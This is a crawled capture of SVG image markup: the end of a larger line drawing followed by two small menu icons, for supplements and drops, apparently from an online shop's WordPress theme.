      <rect id="Rectangle_1713" data-name="Rectangle 1713" width="7.145" height="1.683" transform="translate(827.579 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1714" data-name="Rectangle 1714" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(836.728 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2237" data-name="Group 2237" transform="translate(837.57 481.516)">
        <rect id="Rectangle_1715" data-name="Rectangle 1715" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1716" data-name="Rectangle 1716" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1717" data-name="Rectangle 1717" width="7.145" height="1.683" transform="translate(836.136 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1718" data-name="Rectangle 1718" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(845.185 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2238" data-name="Group 2238" transform="translate(846.028 481.516)">
        <rect id="Rectangle_1719" data-name="Rectangle 1719" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1720" data-name="Rectangle 1720" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1721" data-name="Rectangle 1721" width="7.145" height="1.683" transform="translate(844.594 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <rect id="Rectangle_1722" data-name="Rectangle 1722" width="51.718" height="81.27" transform="translate(805.057 498.344)" fill="#f3f3f3" stroke="#252520" stroke-miterlimit="10" stroke-width="0.898"/>
      <g id="Group_2242" data-name="Group 2242" transform="translate(804.545 511.21)">
        <g id="Group_2239" data-name="Group 2239">
          <path id="Path_1215" data-name="Path 1215" d="M806.576,512.869h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2240" data-name="Group 2240" transform="translate(4.358)">
          <path id="Path_1216" data-name="Path 1216" d="M852.517,512.869h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2241" data-name="Group 2241" transform="translate(50.227)">
          <path id="Path_1217" data-name="Path 1217" d="M857.637,512.869h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -511.794)" fill="#1a1818"/>
        </g>
      </g>
      <g id="Group_2246" data-name="Group 2246" transform="translate(804.545 514.358)">
        <g id="Group_2243" data-name="Group 2243">
          <path id="Path_1218" data-name="Path 1218" d="M806.576,516.069h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2244" data-name="Group 2244" transform="translate(4.358)">
          <path id="Path_1219" data-name="Path 1219" d="M852.517,516.069h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2245" data-name="Group 2245" transform="translate(50.227)">
          <path id="Path_1220" data-name="Path 1220" d="M857.637,516.069h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -514.994)" fill="#1a1818"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="64" height="124.3" viewBox="0 0 64 124.3"><path d="M0,0H64V124.3H0" fill="none"/><path d="M24.438,25.06,1.8,50.3v70.6c0,1.2,1.7,2.3,3.8,2.3H59c2.1,0,3.8-1,3.8-2.3V49.5L40.18,25.06" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M56,59.2" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><line x1="61" transform="translate(1.8 115.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><line x1="61" transform="translate(1.8 60.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><rect width="19.6" height="13.8" transform="translate(22.5 6.9)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/><rect width="19.6" height="2.2" transform="translate(22.5 22.7)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="124.282" viewBox="0 0 38 124.282"><defs><clipPath id="a"><rect width="38" height="124.282" transform="translate(-7247.824 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="38.176" height="100.272" fill="none"/></clipPath></defs><g transform="translate(7247.824 -4579.718)" clip-path="url(#a)"><g transform="translate(-7248 4603.728)"><g transform="translate(0 0)"><g clip-path="url(#b)"><path d="M853.258,705.654V746.8a4.37,4.37,0,0,1-1.117,2.984,4.376,4.376,0,0,0-1.113,2.981v.194h-3.284v-.194a4.375,4.375,0,0,0-1.113-2.981,4.37,4.37,0,0,1-1.117-2.984V705.654m9.574-23.228V674.7a5.7,5.7,0,1,0-11.406,0v7.726m12.788,7.493v-6.941m0,0c0-.208-.508-.4-1.368-.55m-11.417,0c-.872.155-1.385.345-1.385.553m0,.5c0,.513,3.172.931,7.084.931m-7.084-1.427v7.263m18.7,12.7v-11.38m-23.24,0v11.907c0,.844,5.2,1.528,11.619,1.528s11.621-.684,11.621-1.528m0-11.907c0-.5-1.8-.94-4.585-1.217m-14.487.045c-2.547.278-4.167.7-4.167,1.172m0,.81c0,.844,5.2,1.528,11.619,1.528s11.621-.685,11.621-1.528m2.552,23.2a51.389,51.389,0,0,1-14.173,1.674m-4.179-.118c-1.868-.106-3.62-.283-5.208-.519M836.16,758.1a38.352,38.352,0,0,1,4.922-.915c1.066-.135,2.2-.244,3.379-.325,1.565-.107,3.217-.163,4.924-.163a57.065,57.065,0,0,1,12.605,1.245m-2.711-53.669a10.646,10.646,0,0,1,7.933,10.295v47.923c0,2.353-7.981,4.26-17.827,4.26s-17.824-1.907-17.824-4.26V714.564a10.647,10.647,0,0,1,7.417-10.146" transform="translate(-830.298 -667.736)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.9"/></g></g></g></g></svg>